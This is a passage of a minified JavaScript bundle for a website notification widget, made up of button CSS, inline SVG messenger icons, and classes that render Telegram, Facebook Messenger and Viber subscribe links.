.tb-notification-button__inner {\n    padding-left: 55px;\n    width: 239px; }\n    #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon {\n      top: -5px;\n      left: 0px;\n      width: 40px;\n      height: 40px; }\n  /* old design*/\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    margin: 0px 19px 24px 0px;\n    width: 206px;\n    height: 50px; }\n    #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n      padding: 10px 20px;\n      font-size: 20px; }\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n    width: 40px;\n    height: 40px;\n    left: 15px;\n    top: 5px; }\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n    width: 100px;\n    line-height: 30px; } }\n\ntb-notification-widget-popup.tb-popup-with-image .tb-widget-buttons > div:last-child tb-notification-button {\n  margin-bottom: 0 !important; }\n',""])},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53.5 53.5" enable-background="new 0 0 53.5 53.5" xml:space="preserve"><g><path fill="#4a76a8" d="M53.4,26.7c0,14.8-12,26.7-26.7,26.7C12,53.4,0,41.5,0,26.7C0,12,12,0,26.7,0C41.5,0,53.4,12,53.4,26.7 L53.4,26.7z M53.4,26.7"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M25.2,37.5h2.1c0,0,0.6-0.1,1-0.4c0.3-0.3,0.3-0.9,0.3-0.9 s0-2.8,1.3-3.2c1.3-0.4,2.9,2.7,4.7,3.9c1.3,0.9,2.3,0.7,2.3,0.7l4.7-0.1c0,0,2.5-0.2,1.3-2.1c-0.1-0.2-0.7-1.4-3.5-4 c-2.9-2.7-2.5-2.3,1-7c2.2-2.9,3-4.6,2.7-5.4c-0.3-0.7-1.8-0.5-1.8-0.5l-5.3,0c0,0-0.4-0.1-0.7,0.1c-0.3,0.2-0.5,0.6-0.5,0.6 s-0.8,2.2-1.9,4.1c-2.3,4-3.3,4.2-3.7,4c-0.9-0.6-0.7-2.3-0.7-3.6c0-3.9,0.6-5.5-1.1-5.9c-0.6-0.1-1-0.2-2.5-0.2 c-1.9,0-3.5,0-4.4,0.4c-0.6,0.3-1.1,0.9-0.8,1c0.3,0,1.1,0.2,1.6,0.8c0.5,0.7,0.5,2.4,0.5,2.4s0.3,4.6-0.7,5.1 c-0.7,0.4-1.7-0.4-3.8-4c-1.1-1.9-1.9-3.9-1.9-3.9S15.3,19,15,18.8c-0.3-0.2-0.8-0.3-0.8-0.3l-5,0c0,0-0.8,0-1,0.3 c-0.2,0.3,0,0.9,0,0.9s3.9,9.2,8.4,13.8C20.6,37.8,25.2,37.5,25.2,37.5L25.2,37.5z M25.2,37.5"></path></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(17)),r=s(i(192)),a=s(i(193)),c=s(i(0));function s(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===c.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("telegramTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:a.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+r.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("telegramExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=d},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_1_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_2_"><use xlink:href="#SVGID_1_" overflow="visible"></use></clipPath></g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#ffffff" d="M39.4,13.8L9.5,25.5c-1,0.4-0.9,1.8,0.1,2.1l7.6,2.2l2.8,9 c0.3,0.9,1.5,1.2,2.2,0.5l3.9-4l7.7,5.7c0.9,0.7,2.3,0.2,2.5-1l5.1-24.4C41.7,14.4,40.5,13.4,39.4,13.8 M35.6,19.2L21.7,31.5 c-0.1,0.1-0.2,0.3-0.2,0.5L21,36.7c0,0.2-0.2,0.2-0.3,0l-2.2-7.1c-0.1-0.3,0-0.7,0.3-0.9l16.4-10.2C35.6,18.4,36,18.9,35.6,19.2"></path></g></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M39.4,13.8L9.5,25.5c-1,0.4-0.9,1.8,0.1,2.1l7.6,2.2l2.8,9 c0.3,0.9,1.5,1.2,2.2,0.5l3.9-4l7.7,5.7c0.9,0.7,2.3,0.2,2.5-1l5.1-24.4C41.7,14.4,40.5,13.4,39.4,13.8 M35.6,19.2L21.7,31.5 c-0.1,0.1-0.2,0.3-0.2,0.5L21,36.7c0,0.2-0.2,0.2-0.3,0l-2.2-7.1c-0.1-0.3,0-0.7,0.3-0.9l16.4-10.2C35.6,18.4,36,18.9,35.6,19.2"></path></g></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(17)),r=s(i(195)),a=s(i(196)),c=s(i(0));function s(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===c.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon>\n                    <tb-notification-button__text>"+this.text("facebook")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("facebookTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("facebook")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:a.default)+"</tb-notification-button__icon>\n                    <tb-notification-button__text>"+this.text("facebook")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+r.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("facebookExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=d},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.1" enable-background="new 0 0 54.2 54.1" xml:space="preserve"><g><path fill="#ffffff" d="M33.6,27.9h-4.8v17.6h-7.3V27.9h-3.5v-6.2h3.5v-4c0-2.9,1.4-7.3,7.3-7.3l5.4,0v6h-3.9 c-0.6,0-1.5,0.3-1.5,1.7v3.6h5.4L33.6,27.9z M33.6,27.9"></path></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.1" enable-background="new 0 0 54.2 54.1" xml:space="preserve"><g><path fill="#FFFFFF" d="M33.6,27.9h-4.8v17.6h-7.3V27.9h-3.5v-6.2h3.5v-4c0-2.9,1.4-7.3,7.3-7.3l5.4,0v6h-3.9 c-0.6,0-1.5,0.3-1.5,1.7v3.6h5.4L33.6,27.9z M33.6,27.9"></path></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(198)),a=d(i(199)),c=d(i(200)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("viberTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:c.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("viberExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=l},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_1_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_2_"><use xlink:href="#SVGID_1_" overflow="visible"></use></clipPath></g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#ffffff" d="M41.8,20L41.8,20c-0.7-3-4.1-6.2-7.1-6.9l0,0c-4.9-0.9-9.9-0.9-14.9,0l0,0 c-3,0.7-6.4,3.9-7.1,6.8l0,0c-0.9,4.2-0.9,8.4,0,12.5l0,0c0.7,2.8,3.8,5.9,6.7,6.7v3.3c0,1.2,1.5,1.8,2.3,0.9L25,40 c0.7,0,1.5,0.1,2.2,0.1c2.5,0,5-0.2,7.4-0.7l0,0c3-0.7,6.4-3.9,7.1-6.8l0,0C42.7,28.3,42.7,24.1,41.8,20 M39.2,31.9 c-0.5,1.9-3,4.4-5,4.8c-2.6,0.5-5.3,0.7-7.9,0.6c-0.1,0-0.1,0-0.1,0.1c-0.4,0.4-2.5,2.5-2.5,2.5L21,42.6c-0.2,0.2-0.5,0.1-0.5-0.2 v-5.5c0-0.1-0.1-0.2-0.2-0.2h0c-2-0.4-4.5-2.9-5-4.8c-0.8-3.8-0.8-7.6,0-11.3c0.5-1.9,3-4.4,5-4.8c4.6-0.9,9.2-0.9,13.8,0 c2,0.4,4.5,2.9,5,4.8C40,24.3,40,28.1,39.2,31.9"></path></g><g><defs><rect id="SVGID_5_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_6_"><use xlink:href="#SVGID_5_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_6_)" fill="#ffffff" d="M31.6,34.4c-0.3-0.1-0.6-0.2-0.9-0.3c-2.8-1.2-5.4-2.7-7.5-5 c-1.2-1.3-2.1-2.8-2.9-4.4c-0.4-0.7-0.7-1.5-1-2.3c-0.3-0.7,0.1-1.4,0.6-2c0.4-0.5,1-0.9,1.5-1.2c0.5-0.2,0.9-0.1,1.2,0.3 c0.7,0.8,1.4,1.7,1.9,2.7c0.3,0.6,0.2,1.3-0.4,1.7c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.2,0.5-0.1,0.8 c0.7,2,2,3.6,4,4.4c0.3,0.1,0.7,0.3,1,0.2c0.6-0.1,0.8-0.8,1.3-1.1c0.4-0.4,1-0.4,1.4-0.1c0.5,0.3,0.9,0.6,1.4,0.9 c0.4,0.3,0.9,0.6,1.3,1c0.4,0.3,0.5,0.8,0.3,1.3c-0.4,0.9-1,1.6-1.8,2C32.1,34.3,31.9,34.4,31.6,34.4 C31.3,34.3,31.9,34.4,31.6,34.4"></path></g><g><defs><rect id="SVGID_7_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_8_"><use xlink:href="#SVGID_7_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_8_)" fill="#ffffff" d="M27.2,18.4c3.7,0.1,6.7,2.6,7.4,6.2c0.1,0.6,0.2,1.3,0.2,1.9 c0,0.3-0.1,0.5-0.4,0.5c-0.3,0-0.4-0.2-0.4-0.5c0-0.5-0.1-1.1-0.1-1.6c-0.4-2.8-2.6-5-5.3-5.5c-0.4-0.1-0.8-0.1-1.3-0.1 c-0.3,0-0.6,0-0.7-0.4c0-0.3,0.2-0.5,0.4-0.5C27.1,18.4,27.2,18.4,27.2,18.4C30.9,18.5,27.2,18.4,27.2,18.4"></path></g><g><defs><rect id="SVGID_9_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_10_"><use xlink:href="#SVGID_9_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_10_)" fill="#ffffff" d="M32.9,25.7c0,0,0,0.2,0,0.3c-0.1,0.4-0.7,0.4-0.8,0c0-0.1,0-0.2,0-0.4 c0-0.8-0.2-1.6-0.6-2.2c-0.4-0.7-1-1.3-1.8-1.6c-0.4-0.2-0.9-0.3-1.4-0.4c-0.2,0-0.4-0.1-0.6-0.1c-0.3,0-0.4-0.2-0.4-0.5 c0-0.2,0.2-0.4,0.4-0.4c0.8,0,1.7,0.2,2.4,0.6c1.5,0.8,2.4,2.1,2.7,3.8c0,0.1,0,0.2,0,0.2C32.8,25.2,32.8,25.4,32.9,25.7 C32.9,25.7,32.8,25.4,32.9,25.7"></path></g><g><defs><rect id="SVGID_11_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_12_"><use xlink:href="#SVGID_11_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_12_)" fill="#ffffff" d="M30.6,25.6c-0.3,0-0.5-0.2-0.5-0.4c0-0.2,0-0.4-0.1-0.6 c-0.1-0.4-0.3-0.7-0.6-1c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2-0.1-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.3-0.3-0.5c0-0.2,0.2-0.4,0.5-0.4 c1.4,0.1,2.5,0.8,2.6,2.5c0,0.1,0,0.2,0,0.4C30.8,25.5,30.7,25.6,30.6,25.6C30.3,25.6,30.7,25.6,30.6,25.6"></path></g></g></svg>'},function(t,n){t.exports='<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52.5 51.5" enable-background="new 0 0 52.5 51.5" version="1.1" id="svg4500" sodipodi:docname="icon_viber_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata4506"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc:type></cc:Work></rdf:RDF></metadata><defs id="defs4504"></defs><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview4502" showgrid="false" inkscape:zoom="11.643234" inkscape:cx="12.523617" inkscape:cy="24.462125" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="svg4500"></sodipodi:namedview><g id="g4488" transform="matrix(0.89735236,0,0,0.89735236,2.6945005,3.2433535)"><title id="title4485">background</title><rect id="canvas_background" height="51.5" width="52.5" y="0" x="0" style="fill:none"></rect></g><g id="g4498" transform="matrix(0.89735236,0,0,0.89735236,2.6945008,3.5746654)"><g stroke="null" id="svg_1"><path stroke="null" id="svg_2" d="m 36.974497,37.974109 c 3.120405,-0.696789 7.028484,-4.453393 7.785864,-7.452617 1.272398,-5.846972 1.272398,-11.784829 0,-17.631801 -0.75738,-3.029519 -4.665459,-6.755828 -7.785864,-7.452617 -7.11937,-1.363284 -14.359921,-1.363284 -21.448995,0 -3.120405,0.696789 -7.028484,4.453393 -7.785864,7.452617 -1.272398,5.846972 -1.272398,11.754534 0,17.601506 0.787675,3.029519 4.665459,6.755828 7.785864,7.452617 0.121181,0.03029 0.242362,0.151476 0.242362,0.302952 v 8.543244 c 0,0.424133 0.515018,0.636199 0.81797,0.333247 l 4.059556,-4.150441 c 0,0 3.241585,-3.332471 3.817194,-3.90808 0.06059,-0.06059 0.121181,-0.09089 0.212066,-0.09089 4.120146,0.121181 8.209997,-0.212066 12.299847,-0.999741 z" inkscape:connector-curvature="0" style="fill:#574e92"></path><path stroke="null" id="svg_3" d="M 33.036122,34.459866 C 32.551399,34.30839 32.096971,34.217504 31.672838,34.035733 27.280035,32.218022 23.250775,29.854997 20.039485,26.280164 18.221774,24.220091 16.767604,21.917656 15.586092,19.463746 15.010483,18.312529 14.52576,17.100721 14.041037,15.888913 c -0.454428,-1.090627 0.212066,-2.211549 0.908856,-3.059814 0.666494,-0.787675 1.484464,-1.363284 2.39332,-1.817711 0.727085,-0.333247 1.393579,-0.151476 1.938892,0.454428 1.090627,1.332988 2.120663,2.696272 2.938634,4.211032 0.515018,0.908856 0.393837,2.060073 -0.545313,2.696272 -0.212066,0.121181 -0.424133,0.302952 -0.636199,0.484723 -0.181771,0.151476 -0.363542,0.302952 -0.484723,0.515018 -0.242362,0.393837 -0.242362,0.81797 -0.09089,1.211808 1.151217,3.120405 3.09011,5.574315 6.210514,6.907304 0.515018,0.212066 1.030037,0.454428 1.605645,0.393837 0.969446,-0.121181 1.302693,-1.181512 1.969187,-1.757121 0.666494,-0.545313 1.51476,-0.545313 2.241844,-0.09089 0.727085,0.454428 1.423874,0.939151 2.120663,1.454169 0.696789,0.484723 1.363284,0.969446 1.969187,1.51476 0.605904,0.545313 0.81797,1.211808 0.454428,1.938892 -0.636199,1.332988 -1.545055,2.423615 -2.847748,3.120405 -0.302952,0.212066 -0.75738,0.272657 -1.151217,0.393837 -0.484723,-0.121181 0.393837,-0.121181 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_4" d="m 27.007379,9.587514 c 0.272657,0.030295 0.515018,0.06059 0.787675,0.090886 5.029002,0.727085 8.997672,4.362508 9.936823,9.51269 0.181771,0.969446 0.242362,1.938892 0.302952,2.938634 0.03029,0.393837 -0.212066,0.787675 -0.636199,0.81797 -0.454428,0 -0.666494,-0.393837 -0.696789,-0.787675 -0.06059,-0.81797 -0.09089,-1.63594 -0.212066,-2.45391 -0.636199,-4.271622 -4.02926,-7.816159 -8.300882,-8.573539 -0.636199,-0.121181 -1.302693,-0.151476 -1.938892,-0.212066 -0.393837,-0.03029 -0.939151,-0.06059 -1.030037,-0.575609 -0.06059,-0.424133 0.272657,-0.787675 0.696789,-0.787675 0.121181,0 0.212066,0 0.333247,0 0,-0.030295 0.515018,0 0.75738,0.030295 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_5" d="m 34.975014,20.857326 c 0,0.06059 0,0.242362 -0.06059,0.393837 -0.151476,0.575609 -1.030037,0.636199 -1.211808,0.06059 -0.06059,-0.181771 -0.06059,-0.363542 -0.06059,-0.545313 0,-1.211808 -0.272657,-2.423615 -0.878561,-3.483947 -0.636199,-1.090627 -1.57535,-1.999483 -2.726567,-2.544796 -0.696789,-0.333247 -1.423874,-0.545313 -2.181254,-0.666494 -0.333247,-0.06059 -0.666494,-0.09089 -0.999741,-0.121181 -0.393837,-0.06059 -0.605904,-0.302952 -0.605904,-0.696789 0,-0.363542 0.302952,-0.636199 0.696789,-0.605904 1.302693,0.06059 2.605386,0.363542 3.756604,0.969446 2.39332,1.242103 3.756604,3.241585 4.150441,5.907562 0,0.121181 0.03029,0.242362 0.06059,0.363542 0.0303,0.272657 0.06059,0.575609 0.06059,0.969446 0,0.06059 0,-0.393837 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_6" d="m 31.400182,20.70585 c -0.484723,0 -0.75738,-0.272657 -0.787675,-0.696789 -0.0303,-0.302952 -0.06059,-0.605904 -0.121181,-0.908856 -0.151476,-0.575609 -0.454428,-1.151217 -0.939151,-1.51476 -0.242362,-0.181771 -0.484723,-0.302952 -0.787675,-0.393837 -0.333247,-0.09089 -0.727085,-0.06059 -1.060332,-0.151476 -0.393837,-0.09089 -0.605904,-0.393837 -0.545313,-0.75738 0.06059,-0.333247 0.393837,-0.575609 0.727085,-0.545313 2.241844,0.151476 3.817194,1.302693 4.059556,3.938375 0,0.181771 0.0303,0.393837 0,0.545313 -0.09089,0.333247 -0.333247,0.484723 -0.545313,0.484723 -0.484723,0.03029 0.212066,0 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path></g></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M41.8,20L41.8,20c-0.7-3-4.1-6.2-7.1-6.9l0,0c-4.9-0.9-9.9-0.9-14.9,0l0,0 c-3,0.7-6.4,3.9-7.1,6.8l0,0c-0.9,4.2-0.9,8.4,0,12.5l0,0c0.7,2.8,3.8,5.9,6.7,6.7v3.3c0,1.2,1.5,1.8,2.3,0.9L25,40 c0.7,0,1.5,0.1,2.2,0.1c2.5,0,5-0.2,7.4-0.7l0,0c3-0.7,6.4-3.9,7.1-6.8l0,0C42.7,28.3,42.7,24.1,41.8,20 M39.2,31.9 c-0.5,1.9-3,4.4-5,4.8c-2.6,0.5-5.3,0.7-7.9,0.6c-0.1,0-0.1,0-0.1,0.1c-0.4,0.4-2.5,2.5-2.5,2.5L21,42.6c-0.2,0.2-0.5,0.1-0.5-0.2 v-5.5c0-0.1-0.1-0.2-0.2-0.2h0c-2-0.4-4.5-2.9-5-4.8c-0.8-3.8-0.8-7.6,0-11.3c0.5-1.9,3-4.4,5-4.8c4.6-0.9,9.2-0.9,13.8,0 c2,0.4,4.5,2.9,5,4.8C40,24.3,40,28.1,39.2,31.9"></path></g><g><defs><rect id="SVGID_5_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_6_"><use xlink:href="#SVGID_5_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_6_)" fill="#FFFFFF" d="M31.6,34.4c-0.3-0.1-0.6-0.2-0.9-0.3c-2.8-1.2-5.4-2.7-7.5-5 c-1.2-1.3-2.1-2.8-2.9-4.4c-0.4-0.7-0.7-1.5-1-2.3c-0.3-0.7,0.1-1.4,0.6-2c0.4-0.5,1-0.9,1.5-1.2c0.5-0.2,0.9-0.1,1.2,0.3 